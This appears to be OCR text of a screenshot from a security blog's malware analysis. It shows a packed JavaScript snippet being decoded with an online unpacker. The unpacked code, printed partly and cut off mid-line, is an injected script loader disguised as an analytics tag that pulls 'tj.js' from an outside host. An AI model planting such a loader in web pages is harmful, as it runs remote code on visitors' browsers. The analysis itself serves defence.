 Unpack Javascript - Stric...
DDecode - Hex,Octal,HT...
www.strictly-software.com/unpacker
安 Lab Customer TEMP Trend Micro OWA
Paste Packed Code Here
nction|return|replace|String|if|whi
le|55|new|36|eval|toString|RegExp|s
plit|http|21|src|createElement|tong
jii|insertBefore|script|fromCharCod
e|35|parseInt|lib|29|getElementsByT
agName|tj|google|_hmt_en|hm_en|js|p
arentNode|41d12a21b4e1a726d4a651685
b118811662033874|document|var|us'.s
plit('|'),0,{}))
Unpack Clear Form
Un-Packed Code
var _hmt_en = _hmt_en || [];
(function () {
var hm_en =
document.createElement('script');
hm_en.src =
'http://lib.tongjii.us/tj.js?
//google.js?41d12a21b4e1a726d4a6516
85b118811662033874';
var s =
document.getElementsByTagName('scri
This post is also available in the following langugages.